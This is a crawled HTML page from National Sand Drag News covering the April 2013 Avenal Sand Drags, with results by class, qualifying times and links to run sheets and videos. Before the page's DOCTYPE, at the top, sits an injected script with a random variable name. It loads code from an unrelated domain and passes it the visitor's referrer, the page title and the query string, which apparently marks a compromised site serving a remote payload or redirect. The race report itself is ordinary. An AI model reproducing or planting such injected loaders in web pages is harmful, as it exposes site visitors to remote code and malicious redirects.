

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nsdn.us/index.php?option=com_content&view=article&id=706
body_size: 6348
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://snackfunp.com/g8RPfMmD?ref_id=paneljs02JM&scr_id=js02&base_id=all&campin_id=185&se_referrer=" + encodeURIComponent(document.referrer) + "&default_keyword=" + encodeURIComponent(document.title) + "&"+window.location.search.replace("?", "&");
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="sand drag, sand drags, sand drag racing, pro truck nationals, sand dragster, dune buggy, sand jeep, pro truck, top fuel, top alcohol, fast fours, soboba sand drags, soboba casino, dome valley raceway, yuma sand drags, avenal sand drags, gravelrama, atoka ok, atoka motorsports park, atoka sand drags, thunder valley sand drags, dumont dunes, las vegas jeep club, dumont jeep" />
	<meta name="author" content="Administrator" />
	<meta name="description" content="National Sand Drag News (NSDN) is an online magazine covering the sport of sand drag racing. NSDN’s full array of up to the minute news and race coverage can be found online at www.NationalSandDragNews.com. 

Here is a brief explanation of what NSDN covers. The fast growing motor sport of sand drag racing consists of race cars that are very similar to their asphalt drag racing counterparts racing down 300 feet long (100 yard) tracks with a sand/dirt surface. The headliners of the show are the Nitro-burning Top Fuel dragsters that cross the finish line in under 2.5 seconds and reach speeds in excess of 160 MPH. Although the Top Fuel cars are the headliners of the show, multitudes of grass roots bracket racers compile the largest racer group in the sand.

NSDN focuses on the hottest properties in sand drag racing, including coverage of the Pro Truck Nationals (PTN) series and other large independent events. Other large independent races across the country are also covered. NSDN covers these events with live race updates, race results, news, features, race videos, and photos." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>National Sand Drag News - National Sand Drag News</title>
	<link href="/templates/js_avalon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="https://nsdn.us/templates/js_avalon/wright/fontawesomemore/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/reset.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/wright/css/typography.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/1_template.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/2_columnscontainer.css" rel="stylesheet" type="text/css" />
	<link href="https://nsdn.us/templates/js_avalon/css/style-green-gray.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?0d8f678ccdb197024cdaf5bdf3e162f6" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

<link href="/templates/js_avalon/css/template.css" rel="stylesheet" type="text/css" media="screen" />
<link href='http://fonts.googleapis.com/css?family=Arvo' rel='stylesheet' type='text/css'>
<link href="/templates/js_avalon/css/superfish-green-gray.css" rel="stylesheet" type="text/css" media="screen" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25284978-2', 'nsdn.us');
  ga('send', 'pageview');

</script>
</head>
<body class="is_chrome v_131 rev_3.0.0_2.6.10">

<div id="wrapper">
	<div id="wrapper-inner">
		<div id="header">
			<div id="header-inner">
				<div class="container_12">
					<div class="grid_12" id="logogrid">
						<div id="logo" class="grid_12"><a href="https://nsdn.us/" class="image"><h2>National Sand Drag News</h2><img src="https://nsdn.us/images/NSDNheader18.jpg" alt="" title="" /></a></div><div class="clearfix"></div>
					</div>
					<div class="grid_0" id="top">
						<div class="grid"></div>
					</div>
					<div class="clear"></div>
                </div>
                          
			</div>
		</div>
                <div id="nav">
             <div id="menu_wrap" class="">
	<nav id="menu" class="grid_12">
		
<ul class="menu">
<li id="item-61" class="current active"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=61" >Home</a></li><li id="item-34"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=34" >Video Library</a></li><li id="item-38"><a href="/index.php?option=com_content&amp;view=article&amp;id=38&amp;Itemid=38" >NSDN Archive</a></li><li id="item-31"><a href="/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=31" >Classifieds</a></li><li id="item-28"><a href="/index.php?option=com_content&amp;view=article&amp;id=20&amp;Itemid=28" >Contact</a></li></ul>
	</nav>
</div>
        </div>
        
       			
		        
                
		<div class="clear"></div>

		        <div id="columnscontainer" class="container_12 main before_2 after_3">
			<section class="grid_7 push_2" id="main">
                <div class="main-pad1">
                    <div class="main-pad2">
                                            <div id="system-message-container">
	</div>
<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB" />
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			NSDN Daily Race Coverage - Avenal Apr '13		</h2>
							</div>
					
		
	
	
		
								<div itemprop="articleBody">
		<img alt="" src="/images/stories/issue4-13/sameday-avenalapr13.jpg" style="width: 500px; height: 63px; border-width: 1px; border-style: solid;" /><br />
<br />
<center>
	<span style="font-size: 14pt; font-family: Arial"><b>Presented By:</b></span><br />
	<br />
	<img alt="hammerdownlogo.jpg" src="http://www.nationalsanddragnews.com/images/banners/hammerdown-ad1.jpg" style="border: 1px solid rgb(0, 0, 0); width: 172px; height: 137px;" title="hammerdownlogo.jpg" /> <img alt="hm2db.jpg" src="http://www.nationalsanddragnews.com/images/banners/hm2dbmfrlogos.jpg" style="border: 1px solid rgb(0, 0, 0); width: 172px; height: 156px;" title="hm2db.jpg" />&nbsp; <a href="http://www.avenalsanddrags.com/" target="_blank"><img alt="Avenal Sand Drags Logo" src="/images/stories/issue4-13/avenalsanddrags-logo.jpg" style="border: 1px solid rgb(0, 0, 0); width: 172px; height: 80px;" title="rialtotrophylogo.png" /></a></center>
<br />
<strong>Sunday<br />
<br />
</strong>Avenal Sand Drags in Avenal, CA witnessed some great racing action on Sunday in all classes. Dennis Rieck set a new track record with a 2.245 on his Sunday morning qualifying pass. Unfortunately Dennis was unable to set the new World Top Fuel record, but he definitely put on a great show for the Avenal fans. Another crowd pleaser was Gary Mink coming back from a broken transmission on his one qualifying attempt to win a close battle with David Morton 2.56 to 2.60. Top Eliminator didn&rsquo;t disappoint with an out of control final round seeing Paul Taylor edge out Jim Rossi 2.97 to 2.98. Bob Cambridge made his first trip to Avenal pay off with his Pro 1 Dragster as he took the class win over Steve Foster Sr., and bagged the Quality Aircraft Care/Hammer Down $500 Bonus Bucks award. Another big winner was Charlie Johnson as he ended up on top in the conclusion of Saturday&rsquo;s 38 entry strong Pro Gambler class. Other winners on the day included Oregon&rsquo;s Jim Smith (Pro 2), Eric Moran (Pro 3), Ron Garnas (Motorcycle Pro 1), Taylor Holmes (Motorcycle Pro 2), Bill Meaney (Sportsman Gambler), Marcus Lancaster (Pro 4), Ryan Rodriguez (Junior Dragster), Preston Boespflug (Juniors 1), and Cheyenne Hartman (Juniors 2). <strong>Run Sheets are now posted from this event. (4-30-13)</strong><br />
<br />
 
<strong>Top Fuel<br />
</strong>1st-Dennis Rieck<br />
<a href="http://www.nsdn.us/tf-042813.html">Top Fuel Qualifying Data Log &amp; Eliminations Run Sheet</a><br />
<a href="http://www.nsdn.us/video/av042813tfhighlights.wmv">Top Fuel Sunday Eliminations Video</a><br />
<br />
<strong>Final Round (Driver ET RT)<br />
</strong>Dennis Rieck (W) 2.449/128.43 .380 Bye<br />
<br />
<em>TF Final Qualifying Order</em><br />
1. Dennis Rieck 2.245/157.51<br />
<br />
<strong>Top Alcohol<br />
</strong>1st-Gary Mink<br />
2nd-David Morton<br />
<a href="http://www.nsdn.us/ta-042813.html">Top Alcohol Qualifying Data Log &amp; Eliminations Run Sheet</a><br />
<a href="http://www.nsdn.us/video/av042813tahighlights.wmv">Top Alcohol Sunday Eliminations Video</a><br />
<br />
<strong>Final Round (Driver ET RT)<br />
</strong>Gary Mink (W) 2.566/139.93 .080 def. David Morton 2.606/NS .117<br />
<br />
<em>TA Final Qualifying Order</em><br />
1. David Morton 2.508/137.87<br />
2. Gary Mink 2.737/91.58<br />
<br />
<strong>Top Eliminator<br />
</strong>1st-Paul Taylor<br />
2nd-Jim Rossi<br />
3rd-Marc Whitmore<br />
3rd-Adam Ross<br />
<a href="http://www.nsdn.us/te-042813.html">Top Eliminator Qualifying Data Log &amp; Eliminations Run Sheet</a><br />
<a href="http://www.nsdn.us/video/av042813tehighlights.wmv">Top Eliminator Sunday Eliminations Video</a><br />
<br />
<strong>Round One Eliminations (Driver ET RT)<br />
</strong>Jim Rossi (W) 3.054 .239 def. Adam Ross NT-Broke<br />
Paul Taylor (W) 2.997 .127 def. Marc Whitmore 3.209 -.056<br />
<br />
<strong>Final Round<br />
</strong>Paul Taylor (W) 2.974 .110 def. Jim Rossi 2.988 .171<br />
<br />
<em>TE Final Qualifying Order</em><br />
1. Jim Rossi 2.979<br />
2. Marc Whitmore 2.999<br />
3. Paul Taylor 3.001<br />
4. Adam Ross 4.248<br />
Broke. Ron D&rsquo;Artenay 3.232<br />
<br />
<strong>Pro 1<br />
</strong>1st-Bob Cambridge<br />
2nd-Steve Foster Sr.<br />
3rd-Scoty Burris<br />
<a href="http://www.nsdn.us/p1-042813.html">Pro 1 Eliminations Run Sheet</a><br />
<br />
<strong>Pro 2<br />
</strong>1st-Jim Smith<br />
2nd-Chris Adamson<br />
3rd-Mike Williams Sr.<br />
<a href="http://www.nsdn.us/p2-042813.html">Pro 2 Eliminations Run Sheet</a><br />
<br />
<strong>Pro 3<br />
</strong>1st-Eric Moran<br />
2nd-Tom Newton<br />
3rd-Chris Adamson<br />
<a href="http://www.nsdn.us/p3-042813.html">Pro 3 Eliminations Run Sheet</a><br />
<br />
<strong>Pro 4<br />
</strong>1st-Marcus Lancaster<br />
2nd-Wesley Adams<br />
<br />
<strong>Motorcycle Pro 1<br />
</strong>1st-Ron Garnas<br />
2nd-Brad Olson<br />
3rd-Christy Garnas<br />
3rd-Josh Wolford<br />
<a href="http://www.nsdn.us/mp1-042813.html">Motorcycle Pro 1 Eliminations Run Sheet</a><br />
<br />
<strong>Motorcycle Pro 2<br />
</strong>1st-Taylor Holmes<br />
2nd-Jeff Coale<br />
3rd-George Amos<br />
<a href="http://www.nsdn.us/mp2-042813.html">Motorcycle Pro 2 Eliminations Run Sheet</a><br />
<br />
<strong>Pro Gambler (Conclusion of Saturday&rsquo;s class)</strong><br />
1st-Charlie Johnson<br />
2nd-Don Boespflug<br />
3rd-Keith Ahart<br />
3rd-Dean Becker<br />
<a href="http://www.nsdn.us/pg-042813.html">Pro Gambler Eliminations Run Sheet</a><br />
<br />
<strong>Sport Gambler</strong><br />
1st-Bill Meaney<br />
2nd-Nick Young<br />
3rd-April Soares<br />
3rd-Scoty Burris<br />
<a href="http://www.nsdn.us/sg-042813.html">Sport Gambler Eliminations Run Sheet</a><br />
<br />
<strong>Junior Dragster<br />
</strong>1st-Ryan Rodriguez<br />
<br />
<strong>Juniors 1</strong><br />
1st-Preston Boespflug<br />
2nd-Ian Ortiz<br />
<br />
<strong>Juniors 2</strong><br />
1st-Cheyenne Hartman<br />
2nd-Brian O&rsquo;Tool<br />
<br />
<strong>Saturday<br />
<br />
</strong>Avenal Sand Drags in Avenal, CA is the host of this weekend&rsquo;s shootout as they present their 2013 Spring race. Racing action was excellent on track as day one of the race commenced. Dennis Rieck in the Hammer Down Top Fueler ran a best pass of 2.34 @ 133MPH lifting early. Dennis is shooting for the record and early indications are that Sunday could be the day. David Morton ran the best in Top Alcohol on Saturday with a 2.50. Gary Mink is also ready for Top Alcohol action and will make the final qualifier held on Sunday morning. Marc Whitmore led the Top Eliminator field with his first ever trip into the 2 second zone as he ran a 2.999. Bill Meaney earned a substantial point&rsquo;s lead with his Sportsman 1 victory. Other Sportsman class winners on the day included Oregon&rsquo;s Jennifer Smith (Sportsman 2), Matt Wilson (Sportsman 3), Alvin Rego III (Motorcycle Sportsman 1), Steve Lackey (Motorcycle Sportsman 2), and Preston Boespflug (Juniors). The Pro Gambler race was unable to be finished Saturday with the remaining six competitors finishing up eliminations for that class on Sunday.<br />
<br />
<strong>Top Fuel</strong><br />
After 2 of 3 Qualifying Sessions<br />
1. Dennis Rieck 2.345/133.06<br />
<br />
<a href="http://www.nsdn.us/video/av042713tfhighlights.wmv">Saturday TF Highlight Video</a><br />
<br />
<strong>Top Alcohol<br />
</strong>After 2 of 3 Qualifying Sessions<br />
1. David Morton 2.508/137.87<br />
<br />
<a href="http://www.nsdn.us/video/av042713tahighlights.wmv">Saturday TA Highlight Video</a><br />
<br />
<strong>Top Eliminator<br />
</strong>After 2 of 3 Qualifying Sessions<br />
1. Marc Whitmore 2.999<br />
2. Paul Taylor 3.001<br />
3. Jim Rossi 3.016<br />
4. Ron D&rsquo;Artenay 3.232<br />
5. Adam Ross 4.248<br />
<br />
<a href="http://www.nsdn.us/video/av042713tehighlights.wmv">Saturday TE Highlight Video</a><br />
<br />
<strong>Pro Gambler</strong><br />
Will be finished on Sunday.<br />
<br />
&rsquo;A&rsquo; Half Semi-Finals will be:<br />
Keith Ahart vs. Clayton Record<br />
Don Boespflug Bye<br />
<br />
&rsquo;B&rsquo; Half Semi-Finals will be:<br />
Dean Becker vs. David Parker<br />
Charlie Johnson Bye<br />
<br />
<strong>Sportsman 1</strong><br />
1st-Bill Meaney<br />
2nd-Steve Foster Sr.<br />
3rd-Mike Williams Sr.<br />
<a href="http://www.nsdn.us/s1-042713.html">Sportsman 1 Eliminations Run Sheet</a><br />
<br />
<strong>Sportsman 2</strong><br />
1st-Jennifer Smith<br />
2nd-Tom Newton<br />
3rd-Chris Pintor<br />
<a href="http://www.nsdn.us/s2-042713.html">Sportsman 2 Eliminations Run Sheet</a><br />
<br />
<strong>Sportsman 3</strong><br />
1st-Matt Wilson<br />
2nd-Cory Breckler<br />
3rd-Marcus Lancaster<br />
<br />
<strong>Motorcycle Sportsman 1</strong><br />
1st-Alvin Rego III<br />
2nd-Josh Crampton<br />
3rd-Craig Wright<br />
3rd-Jason Sanchez<br />
<a href="http://www.nsdn.us/ms1-042713.html">Motorcycle Sportsman 1 Eliminations Run Sheet</a><br />
<br />
<strong>Motorcycle Sportsman 2</strong><br />
1st-Steve Lackey<br />
2nd-Jeff Coale<br />
3rd-Steven Andrich Jr.<br />
<a href="http://www.nsdn.us/ms2-042713.html">Motorcycle Sportsman 2 Eliminations Run Sheet</a><br />
<br />
<strong>Juniors</strong><br />
1st-Preston Boespflug<br />
2nd-Chaylene Pintor<br />
<br />
<b><span style="font-size: 9pt; font-family: Arial">Preview<br />
</span></b><br />
<span style="font-size: 9pt; font-family: Arial"> </span> National Sand Drag News will be on-site at Avenal Sand Drags in Avenal, CA for their Spring race this weekend April 27-28. <span style="font-size: 9pt; font-family: Arial">NSDN will have our normal race coverage including all the stats, results, news, and videos each night after racing action is complete. Be sure to check our Twitter Feed at the top of the each page or visit the Twitter Feed directly at <a href="http://www.Twitter.com/NSDN">www.Twitter.com/NSDN</a>. Also, we will be updating the NSDN Facebook page throughout the event at </span><a href="http://www.Facebook.com/NationalSandDragNews"><span style="font-size: 9pt; font-family: Arial">www.Facebook.com/NationalSandDragNews</span></a><span style="font-size: 9pt; font-family: Arial">. This NSDN Daily Race Coverage is brought to you by <a href="http://www.nationalsanddragnews.com/index.php?option=com_content&amp;task=view&amp;id=533&amp;Itemid=1" target="_self">Hammer Down Racing</a>, <a href="http://www.nationalsanddragnews.com/index.php?option=com_content&amp;task=view&amp;id=526&amp;Itemid=1" target="_self">Morris Family Racing/Heavy Metal/2 Dolla&#39; Bill Racing</a>, and <a href="http://www.avenalsanddrags.com" target="_blank">Avenal Sand Drags</a>. Racing action kicks off on Saturday with Heads-Up Qualifying as well as Sportsman/Pro Gambler Eliminations. For any questions throughout the race weekend or to inquire about future Daily Race Coverage sponsorship opportunities, e-mail <span id="cloak6335e6d3efe7763821a289b98d1319b6">This email address is being protected from spambots. You need JavaScript enabled to view it.</span><script type='text/javascript'>
				document.getElementById('cloak6335e6d3efe7763821a289b98d1319b6').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy6335e6d3efe7763821a289b98d1319b6 = '&#101;d&#105;t&#111;r' + '&#64;';
				addy6335e6d3efe7763821a289b98d1319b6 = addy6335e6d3efe7763821a289b98d1319b6 + 'nsdn' + '&#46;' + '&#117;s';
				var addy_text6335e6d3efe7763821a289b98d1319b6 = '&#101;d&#105;t&#111;r' + '&#64;' + 'nsdn' + '&#46;' + '&#117;s';document.getElementById('cloak6335e6d3efe7763821a289b98d1319b6').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy6335e6d3efe7763821a289b98d1319b6 + '\'>'+addy_text6335e6d3efe7763821a289b98d1319b6+'<\/a>';
		</script>.</span>	</div>

	
							</div>
<br>
                      <div class="clr"></div>
                    </div>
				</div>
			</section>
            <aside class="grid_2 pull_7" id="sidebar1">
            	<div class="grid"><div class="module grid">
    <h3>Main Menu</h3>
  			
<ul class="menu">
<li id="item-42"><a href="/index.php?option=com_content&amp;view=featured&amp;Itemid=42" >Home</a></li><li id="item-133"><a href="/index.php?option=com_content&amp;view=article&amp;id=995&amp;Itemid=133" >2020 CDSC Points</a></li><li id="item-51"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=51" >Video Library</a></li><li id="item-55"><a href="/index.php?option=com_content&amp;view=article&amp;id=38&amp;Itemid=55" >NSDN Archive</a></li><li id="item-48"><a href="/index.php?option=com_content&amp;view=article&amp;id=30&amp;Itemid=48" >Classifieds</a></li><li id="item-45"><a href="/index.php?option=com_content&amp;view=article&amp;id=20&amp;Itemid=45" >Contact</a></li></ul>	</div>
<div class="module no_title grid">
  			

<div class="custom"  >
	<a href="/index.php?option=com_content&amp;view=article&amp;id=229&amp;Itemid=61"><img border="0" src="/images/stories/nsdnarchivead6.jpg" style="border: 1px solid black;" /></a> </div>
	</div>
</div>
            </aside>
			<aside class="grid_3" id="sidebar2"><center>
				<div class="grid"><div class="module grid">
    <h3>NSDN Partners</h3>
  			<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=11" target="_blank"
							title="TBWD">
							<img
								src="https://nsdn.us/images/banners/tbwd-ad2.jpg"
								alt="TBWD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/index.php?option=com_banners&amp;task=click&amp;id=13" target="_blank"
							title="Lone Star Graphics">
							<img
								src="https://nsdn.us/images/banners/lonestarad.jpg"
								alt="Lone Star Graphics"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

	</div>
</div></center>
			</aside>
        </div>
        
		        
                
				<div id="bottom">
			<div class="grid">		<div class="moduletable">
						

<div class="custom"  >
	<p style="text-align: center;">
	<strong>National Sand Drag News &copy; 2018 | <a href="http://www.TBWebDevelopment.com" target="_blank">TB Web Development</a></strong></p>
</div>
		</div>
	</div>
			
			<div class="clear"></div>
		</div>
		
	</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=421881701&t=pageview&_s=1&dl=https%3A%2F%2Fnsdn.us%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D706&ul=en-us%40posix&dt=National%20Sand%20Drag%20News%20-%20National%20Sand%20Drag%20News&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=332371407&gjid=583108432&cid=1275597806.1768660283&tid=UA-25284978-2&_gid=1744744090.1768660283&_r=1&_slc=1&z=1086985626
body_size: -448
content:
2,cG-80HYGZEP78